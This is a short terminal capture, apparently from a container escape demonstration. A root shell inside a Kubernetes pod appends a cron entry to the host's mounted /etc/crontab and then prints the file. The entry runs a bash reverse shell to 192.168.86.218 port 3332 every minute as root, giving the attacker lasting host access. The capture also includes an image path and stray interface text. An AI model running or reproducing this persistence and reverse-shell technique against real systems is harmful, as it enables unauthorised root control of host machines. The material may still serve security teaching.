 root@system-monitor-deployment-95766c9fd-lx42r:/# echo "* * * * * root bash -i >& /dev/tcp/192.168.86.218/3332 0>&1" >>/host-system/etc/crontab
root@system-monitor-deployment-95766c9fd-lx42r:/# cat /host-system/etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
* * * * * root bash -i >& /dev/tcp/192.168.86.218/3332 0>&1
root@system-monitor-deployment-95766c9fd-lx42r:/#
搜索
中